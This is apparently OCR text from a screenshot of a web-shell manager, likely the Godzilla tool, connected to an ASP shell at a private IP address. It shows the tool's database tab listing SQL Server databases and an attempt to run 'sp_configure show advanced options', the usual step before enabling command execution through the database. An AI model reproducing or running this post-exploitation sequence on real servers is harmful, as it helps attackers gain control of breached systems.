 Url:http://192.168.8.5:82/shell.asp Payload:AspDynamicPayload Cryption:ASP_EVAL_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 AEvalCode PortScan
master
tempdb
model
msdb
ReportServer
ReportServerTempDB
SiteFactory
FanmvCMS
Column1
0
提示
no result
配置选项 'show?advanced?options' 不存在，也可能是高级选项。
确定
Exec Type select CurrentDatabase SQL Statement SELECT 1; DbInfoConfig
exec sp_configure 'show advanced options',1;reconfigure;
Exec SQL
state